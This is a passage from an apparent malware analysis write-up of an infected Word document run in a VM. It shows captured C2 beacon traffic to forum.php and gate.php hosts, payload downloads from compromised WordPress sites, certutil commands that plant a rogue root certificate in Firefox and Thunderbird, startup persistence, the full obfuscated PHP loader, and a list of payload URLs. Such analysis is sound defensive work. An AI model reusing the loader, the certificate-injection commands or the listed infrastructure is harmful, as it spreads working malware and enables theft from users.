n....K.....3....([NA7........0.1.}.R..D...y....CWm.....z......4.T.&s[.....i3.d:V..c?.......v.s1..g.......n...[!........d.....+wC..p.t.G.g..9.:@.....,98....Q..)..v..............`vX..k...+.....Gk j-.\.a.{.3$.|.....f...i...b.z...R .....Z6.8.I.3{..C.....8...z..r...(^..yOA.{%x] z....-v......"'J..{MG%.......K5....t..S-.A"r.9.y..{Z8.J.:...GH.5..O.).l..(.....n...G.w.R+..h..=U..KxGaMfB..@..."%...G..y.!.^. ...Zzd....j..e).|.m.|e$........h!D.g.O..s./u^......a.u&..k.y...P|
...S....Z.=.............>...Oq&...3S.m......
...I...D.4.UJ.O.P@OZ...Dc.....m....+r.oYo..!/..;."2_.w.......xV....T/g.....h...T..{..g..8~...V._...t.-......_..,.e
..[.v.!...8....Q....]h.....q....Ga...`..j...q.....,....7...lJ\W..J.......5. ..Y../{...4..^a.U.}....C............).1.7...-.....(.BF.."tt..3n.ec.A..*k..s1..d.L.
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:57:12 GMT
Content-Type: text/html
Connection: close
X-Powered-By: PHP/5.4.45
..d!t..kf...w02.J...
-----
POST /ls5/forum.php HTTP/1.1
Accept: */*
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko
Host: hedthowtorspar.com
Content-Length: 110
Cache-Control: no-cache
GUID=9259187252584972296&BUILD=2501&INFO=OPTIMUS @ OPTIMUS\Administrator&IP=162.216.46.149&TYPE=1&WIN=6.1(x64)HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:59:15 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: keep-alive
X-Powered-By: PHP/5.4.45
c
CQJXARRABw==
0
We also see some GET requests to the domain sy-nitron[.]pl.
GET /wp-content/themes/twentyfifteen/pm1 HTTP/1.1 Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko Host: sy-nitron.pl Cache-Control: no-cache HTTP/1.1 200 OK Date: Wed, 25 Jan 2017 15:57:03 GMT Server: Apache/2 Last-Modified: Wed, 25 Jan 2017 12:56:37 GMT ETag: "5e60f5c-b4fb-546eac3573e11" Accept-Ranges: bytes Content-Length: 46331 Connection: close Content-Type: text/plain ...Tm]y.....7.y.....i]I.....meT....ltm....<REST OF PACKET> ----- GET /wp-content/themes/twentyfifteen/2501 HTTP/1.1 Accept: */* User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; Trident/7.0; rv:11.0) like Gecko Host: sy-nitron.pl Cache-Control: no-cache HTTP/1.1 200 OK Date: Wed, 25 Jan 2017 15:57:13 GMT Server: Apache/2 Last-Modified: Wed, 25 Jan 2017 12:56:52 GMT ETag: "5e60f5f-2c8fe-546eac4414ff0" Accept-Ranges: bytes Content-Length: 182526 Connection: close Content-Type: text/plain ...T.,@?..X.#,C?...T.,.....T.,@?..UT.,@?...T.,@?...T.,@?...T.,@?...T.,.?..E..,.>...,.t@?...T.,.?...U.,@...<REST OF PACKET>
Lastly we see callback activity to the site rowatterding[.]ru via some POST requests and then a call to the site checkip.dyndns.com to get my IP address.
POST /bdk/gate.php HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Host: rowatterding.ru
Content-Length: 908
Connection: Close
.%....2. ...\M..Y..=K..rB\h..2..v....(b.....G....0..c........).D...%>.n...S.....+.dO.]z...c2.&..HEt'N.#a1...q..H.c2]|-.....S..VkXs...[...5
..20...84.....?.E..3z..y.m.P..&.'-84.......-..Yo".`#....}...P..#....`h...A......l...\......u8.5..H.....A).?....|S.F.Q.........;{...# ..c.(......X..,. .. B......Z..4
G.Lh...L.. ..F...`..Q.sHh..$...'.
.x.K..C..!E..~>
..(....q.Sr..D...F.A........9C..%.*..H........^g.c...{t.M.>sb3.@M.....'...7..e.)....@....D..@.[2..4.....\&....Y..:....d....K....7.u.o.t.}._..I.....D....Z./....%.r..A.Hu...K.....j8..V..;...J......5e.....{..8..H.3n.....+.....H........;.+......=.Ur....6.H...m.IE..;Oe3~..4....6(.?..7..?......l`..a'm%...(.L...mX%.As..j`...v...%.p....v.=)..>q..b. $~..`.....n...1S..F....4.VF......jl.r...I.<....K.,.>...'.j..~...tf^..m...w..w.+H*..[..>l.'.nP2iZH-..Bl;Bd...X..y...$V..w.O?.fEnF
..].M..T.%..^...V.N.%....W..4j' .....i.d..2.V.v....1..2..M.,-..U..[f.`..c\d....E..
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:57:15 GMT
Content-Type: application/octet-stream
Content-Length: 7186892
Connection: close
X-Powered-By: PHP/5.4.45
Content-Description: File Transfer
Content-Disposition: attachment; filename=tv.dat
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
<].#..U7q.v....?rE^.i..S...)..L..rO...y!.........d...TxY..-G|.w.\^$..).......<REST OF PACKET>
-----
POST /bdk/gate.php HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/5.0 (compatible; MSIE 10.0; Windows NT 6.1; WOW64; Trident/6.0)
Host: rowatterding.ru
Content-Length: 1060
Connection: Close
.'.L.v....@.P....A.h.I0.....O.I..=..
..R.&...,yqW.SV.Y=L...>M.Y. aC........1.wX'....|..<yg....:...........u%.T..f.....i.......p....!T..u..'..YzdM.....t....f..hY.&..(.<";r..Si....^?.....R....#.#h.....u..h.e.>..=..&..~.t...(.Q>.;`^7.7n....Y..A...y.L....Cr1.N.Cz...0Ed. .m.K...hvY.......w.L."..D>.D......3....y..8..%.^.!..-....z..N..w.>d.....F.....D.;..)."3V2..j
........=|.....1P.....m.9.i.+..w...OK.{A...N.X...`g.Z.'....WT...b...>?.gB.E.w...X.....Wz.....%@....d.@..;.y..%..Mf...T.........
.."K..2w...0......e..<....o...v...........`.o.)Xo....
.s.....g}.....t.......d5]".,..9...C......Fb...A..5.a..H..x[J.&D...~"k%....e[... .pd..u..~..j:..=9[...e.uH.S..ZS.w.8...7..P.1...#...U'...[..MD<..lk..G
.....kN.......B..{x.....J....:.O..I..1.)*66.........!XR]P|...m....Z.A.........j..
....k...0..>......0.....2...\..+.H?.C....V4f..K2$...........&v..I}?.$..`.......#.@............dJ`Y[R(....4.Et.g.h.<;.x.....(.^+689.....Y...2..m..q0...F`..N...;..F....J{?..<...H".Y..G.........#..7..DN.........a.-B.....i...<....QR8........S..'.....:.f...
z.s..I...uKA....h.\..
..T..*.p6q.
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:57:39 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.4.45
e35
...x4B..'..m...Np8..N..xHVb..=.......@..z;...q...q.."...t....h........vT.OM.....%#js.ar...VZ.2..9MT +.Cdks....A^.|H..m....Ln....vzf......D.u......jmvv.Yc.i.X:.....D..........]P.F...lRP{.A..a.@..
T!U..4 .S.}.G..Fj.......'U....r......Jz .M ...../ZP.g...z........q82.>:....3.."..Q`86.O...f=...+.2.....u4.B.h...6...7.[.q..V5 ly....L..k}.
.'-!..^..!......DN...&...Y.^:.i. <REST OF PACKET>
-----
GET / HTTP/1.1
Accept: */*
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: checkip.dyndns.org
Cache-Control: no-cache
HTTP/1.1 200 OK
Content-Type: text/html
Server: DynDNS-CheckIP/1.0
Connection: close
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 106
<html><head><title>Current IP Check</title></head><body>Current IP Address: 162.216.46.149</body></html>
With more POST requests once the IP address has been obtained.
POST /bdk/gate.php HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: rowatterding.ru
Content-Length: 677
Connection: Close
.........?...G]..(v..E<.....M.K."K.ec%/..`k....Qw.sv.y.l..'.m.y..Ac..3.......Wx.....\...YG..<..5....."....U.7t..F.....I.92....P.....z..h..:.QwT....=y... .Q.KN.....>.
J.7).v[=....VY..........4..@.....z..w.~w[.q\..k...t.D(....=.;`b...g....b...|X.I.U+x.X+..i..F.wN..z.......<..........a}AK...o.y...K.$b.v=.@.,.....NM#....f4..+5...V01..H.>...}<..r[
.).....%j....dpK.AxR.Y.ap.....j..3..Q...9
T.....Fhf.ez...8ABF.K...bH.IM......I.U.DQ2........l..]K.!$.5..."....u.QL.....).........b7...V......S...R..F.C...;Z..^.5......D*6b..0........#.#Xq....i.x...>..1....
....:.?.u$.V.d.........*6.w....%.yZ...K0.$..-.....:......1........YE.....<....@...e..P.D.,..V....M........H...S.?........Il+p
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:58:23 GMT
Content-Type: text/html
Transfer-Encoding: chunked
Connection: close
X-Powered-By: PHP/5.4.45
5ae
....]820...".wQ..DOu
..5../L.y.U..a..!..>.C.6*......B...7......e...'-.Z?&'e......(P{.Kl...P......rC...........B}.W.iY..(.R..........
.....I..)
WD]....c..i.........)..........0(.:..."].q.R.;6.....BG<...{.....6...4.......(.....M......,_
3$....0.@.k.*..yU....x...C.........j..3...p|9.\E..5r...;.).....*r...)..[:..]sCR.;Gv.8.r0....M..&m...q`e.NH..?......L
^..p.....}=.'.DT.'.f......7 ....).S=.!G.\~.CG.....z......p...$...l.RA,.....JU.F.......p....E..Hy........K.......n..R.'.."A..F..R.lZ...C.TP.?.k^j.u.-.,.}...Y..CH.M.....][..Q.. ....<.. N'7.D._S....2m...9.......-l`K.PX..X+noM=.<.R.. G...:vu....A.......so.......'%...cf..x4..Bt.#.'.
9.l.~....O
.............
jg=..l.b..hl...r..=....l..O(G...^dr..8.........o6.Y......}.p.3V.v...{...KfW./..R..s..?H.}...z.U....(.OS.!..<.:5....h}..e."....x.1.&S.P....Q...q1EP.IV....1J..K~3u.D.p'.P.....c........'6.u..a......Ic.Q.}....j...-.t.h .......>.Nq.z.!....L.......O1j.^.~j...3Z.;....l....r...~m.P.....&.....gI.Xo.C..y.t..#........F.A..+..m..Qo.C....nd.Q..5.}.$gB..*...>^@+E..M.$..Mt..p.kp.>.e.7!-.A.) ..M.h. ..(.s.....N:.....v9Sp.....O.<U..r..-8k`..K......f.4 9d#.4.X..a.e.]4........|..k..//J
.9.3..B(mXM'y.....t..w...T.b...g|<. g{?....\<.A.C._.....)....f......&.<...f..D....K1.........d..a...U. b..zY..>a..E.....o.A.O..W....2..{..r...^.~.....o..t.......o..`.#5.g..>......,.....\.p....v.L.{.P0..3=.U..m.u8w..R.+....Rf..(Q......ze~.....6...ee.....04.8......Kr....JM.6-..k..C......q...*.....c... ..?S.....A..S....B6.P#<...
0
There is one POST though that is interesting since the response from the server to the infected VM looks like a binary.
POST /bdk/gate.php HTTP/1.1
Accept: */*
Cache-Control: no-cache
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: rowatterding.ru
Content-Length: 298
Connection: Close
a.q..2..]..>)...&E.`.J3.....O.I.,i.2.......y ..Mk.oj.e.p..;.q.e..].../.....
.Kd.....@...E[.. ..).....>....I.+h..Z.....U.%.....L.....u..e..7.^x[....\.y.......~.@`,~...M*F..6.ay...r.x..'oj.%....uI....AoW.}.../.
g..0......Ni.tX.._...$..E.,../.J3di.^.....^...{?...L(sl1..)..
.Il...V......WF.=|........~
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Wed, 25 Jan 2017 15:58:24 GMT
Content-Type: application/octet-stream
Content-Length: 699
Connection: close
X-Powered-By: PHP/5.4.45
Content-Description: File Transfer
Content-Disposition: attachment; filename=tv.dat
Content-Transfer-Encoding: binary
Expires: 0
Cache-Control: must-revalidate
Pragma: public
.l..x.$^...*...B--...#Z.....".$.t......L..E[eC.&......r...*.....S'%..|......

Looking at this from a high level system perspective and not just from the network; the Word document starts a SVCHOST process, which in turn kicks off a “CMD.exe /K” command in thread 2272. The SVCHOST process also creates a file called “BNCF61.tmp” located in the “C:\Users\%username%\AppData\Local\Temp\” folder and then proceeds to start this as a new process as well. The “BNCF61.tmp” file then starts “explorer.exe,” which in turn starts up the “MSIEXEC.exe” process. At this point numerous files have been written to the file system in the “C:\Users\%username%\AppData\Local\Temp\” folder and to the “C:\Users\%username%\AppData\Roaming” folder (see the artifacts section above). One thing to note here – most of the files written to the the filesystem are written by the MSIEXEC.exe process or the certutil.exe process with a handful of files being written by the “SearchProtocolHost.exe” process.
Also, as seen in the Process Monitor logs the MSIEXEC.exe process starts up a “certutil” process:


Date: 1/25/2017 9:57:35 AM Thread: 2008 PID: 2088 Command line: "C:\Users\ADMINI~1\AppData\Local\Temp\certutil.exe" -A -n "ybarwio" -t "C,C,C" -i "C:\Users\ADMINI~1\AppData\Local\Temp\akpeydzais.crt" -d "C:\Users\Administrator\AppData\Roaming\Mozilla\Firefox\Profiles\cnpfjmzq.default"
which adds this to the Firefox Certificate Manager under “Authorities.”
and also looks like it adds to Thunderbird as well:
Date: 1/25/2017 9:57:37 AM Thread: 2008 PID: 2768 Command line: "C:\Users\ADMINI~1\AppData\Local\Temp\certutil.exe" -A -n "meekmowey" -t "C,C,C" -i "C:\Users\ADMINI~1\AppData\Local\Temp\akpeydzais.crt" -d "C:\Users\Administrator\AppData\Roaming\Thunderbird\Profiles\3zzscv0r.default"
I also saw the msiexec.exe process writing a registry key to “HKCU\Software\Microsoft\Raezr” while the process creates and modifies keys under the “HKCU\Software\Microsoft\Raezr\Uggiygiru” key. I have added that registry hive to the artifacts folder. Also, it looks as if persistence is obtained by writing a file called “php.lnk” in the StartUp folder. This file points to the php.exe file in the “Qufyzo” folder which then reads the oqluy.php file. The obfuscated code for that file is below:
<?php $GLOBALS['2112334483']=Array('file_' .'g' .'e' .'t_cont' .'en' .'ts','file' .'_p' .'ut_contents','exec','array_' .'fill','curl_mu' .'l' .'ti_r' .'em' .'ove_handl' .'e','unlink','st' .'rpos','array' .'_revers' .'e','strlen','' .'im' .'agecreate','strlen','ch' .'r','ord','str' .'pos','c' .'u' .'r' .'l_mult' .'i_' .'in' .'fo_' .'r' .'ead','c' .'hr','mt_' .'rand'); ?><?php function _1988818774($lcafoi){$wzfwbx=Array("\x6f\xc9\x3c\xcf\x5e\x91\x13\xe8\x72\xb4\x06\xf1\x46\x98\x0a\xee\x44\x85\x05\xea\x5e\x8a\x39\xde\x42\x89\x22\xc1\x47\x9b\x3b\xf3\x5b\x9a\x05\xcb\x5b\x9b\x35\xea\x5e\x92\x1c\xc3\x6b\x88\x0e\xc9\x5d\xd1\x18\xc7\x55","\x6f\xc9\x3c\xcf\x5e\x91\x13\xe8\x72\xb4\x06\xf1\x46\x98\x0a\xee\x44\x85\x05\xea\x5e\x8a\x39\xde\x42\x89\x22\xc1\x47\x9b\x3b\xf3\x5b\x9a\x05\xcb\x5b\x9b\x35\xea\x5e\x92\x1c\xc3\x6b\x88\x0e\xc9\x5d\xd1\x18\xc7\x55\x2e\x08\xdf\x5e",'ab','mobbctpncubwqbbw','qfz','','p','bpsopktsibfnjrm','cepz');return $wzfwbx[$lcafoi];} ?><?php $xknhjqu=-round(0+45723178.4+45723178.4+45723178.4+45723178.4+45723178.4);$yljzott=_1988818774(0);$hiktbbe=_1988818774(1);$yljzott=jqnwmyo($yljzott,$xknhjqu);$hiktbbe=jqnwmyo($hiktbbe,$xknhjqu);$oubwoyp=_1988818774(2);$vxmksnu=$GLOBALS['2112334483'][0]($yljzott);if($vxmksnu){$emdilrw=jqnwmyo($vxmksnu,$xknhjqu);$GLOBALS['2112334483'][1]($hiktbbe,$emdilrw);$GLOBALS['2112334483'][2]($hiktbbe);if((round(0+898+898+898)+round(0+771.66666666667+771.66666666667+771.66666666667))>round(0+538.8+538.8+538.8+538.8+538.8)|| $GLOBALS['2112334483'][3]($xknhjqu));else{$GLOBALS['2112334483'][4]($vxmksnu,$hiktbbe,$qiujhbx);}while(!$GLOBALS['2112334483'][5]($hiktbbe))Sleep(round(0+0.5+0.5));if($GLOBALS['2112334483'][6](_1988818774(3),_1988818774(4))!==false)$GLOBALS['2112334483'][7]($dcbcwxb,$amiuzub,$dcbcwxb,$amiuzub);}function tytuykg($bxhnecg,$dcbcwxb){$kzptguq=$dcbcwxb&round(0+15.5+15.5);return($bxhnecg << $kzptguq)|(($bxhnecg >>(round(0+16+16)-$kzptguq))&((round(0+0.5+0.5)<<(round(0+15.5+15.5)&$kzptguq))-round(0+0.25+0.25+0.25+0.25)));}function jqnwmyo($amiuzub,$xknhjqu){$zdubkat=_1988818774(5);if((round(0+215.5+215.5)^round(0+86.2+86.2+86.2+86.2+86.2))&& $GLOBALS['2112334483'][8]($kzptguq,$yljzott,$bxhnecg))$GLOBALS['2112334483'][9]($belxvol,$xknhjqu,$kzptguq);$belxvol=$GLOBALS['2112334483'][10]($amiuzub);$mtukbjc=_1988818774(6);for($qiujhbx=round(0);$qiujhbx<$belxvol;++$qiujhbx){$dvvevxt=$GLOBALS['2112334483'][11]($GLOBALS['2112334483'][12]($amiuzub{$qiujhbx})^($xknhjqu&round(0+127.5+127.5)));if($GLOBALS['2112334483'][13](_1988818774(7),_1988818774(8))!==false)$GLOBALS['2112334483'][14]($zdubkat);$zdubkat .= $dvvevxt;(round(0+1071.3333333333+1071.3333333333+1071.3333333333)-round(0+1071.3333333333+1071.3333333333+1071.3333333333)+round(0+1216.5+1216.5+1216.5+1216.5)-round(0+973.2+973.2+973.2+973.2+973.2))?$GLOBALS['2112334483'][15]($bxhnecg,$bxhnecg,$qiujhbx):$GLOBALS['2112334483'][16](round(0+152),round(0+803.5+803.5+803.5+803.5));$xknhjqu=tytuykg($xknhjqu,round(0+4+4));++$xknhjqu;$vmdhslf=round(0+640.4+640.4+640.4+640.4+640.4);}return $zdubkat;$rekqtac=round(0+833.33333333333+833.33333333333+833.33333333333);} ?>
I was not sure what exactly this PHP was doing, so I rebooted the VM to see what processes spun up and what processes tried to call back out from the VM. It looks like it calls the “explorer.exe” process which then spins up the “msiexec.exe” process which proceeds to sit there and listen for connections.

As seen in the image below, SVCHOST was talking to the IP address of 95.169.190.104 over HTTP prior to the reboot.
Lastly, before rebooting the VM, I did run strings2 on the SVCHOST.exe process shown above. Looking through that output, I did notice some other URLs that were not used in this infection. Those URLs are as follows:
hxxp://hedthowtorspar.com/klu/forum.php hxxp://fortmamuchco.ru/klu/forum.php hxxp://fortrittotfor.ru/klu/forum.php hxxp://sy-nitron[.]pl/wp-content/themes/twentyfifteen/pm1 hxxp://acdclubs[.]com/wp-content/plugins/quick-setup/pm1 hxxp://cwmeza[.]com/wp-content/plugins/video-silo-builder-1[.]6[.]3/pm1 hxxp://drums-outlet[.]com/wp-content/plugins/wordbay/pm1 hxxp://gojokai-trouble[.]com/wp-content/plugins/contact-form-7/modules/pm1 hxxp://hareruyalife[.]com/wp-content/plugins/feedwordpress/pm1 hxxp://sy-nitron[.]pl/wp-content/themes/twentyfifteen/2501 hxxp://acdclubs[.]com/wp-content/plugins/quick-setup/2501 hxxp://cwmeza[.]com/wp-content/plugins/video-silo-builder-1[.]6[.]3/2501 hxxp://drums-outlet[.]com/wp-content/plugins/wordbay/2501 hxxp://gojokai-trouble[.]com/wp-content/plugins/contact-form-7/modules/2501 hxxp://hareruyalife[.]com/wp-content/plugins/feedwordpress/2501
There was a whole lot more in the strings2 output that looked like it was reading the system details from what applications were installed to what the Windows firewall was setup as.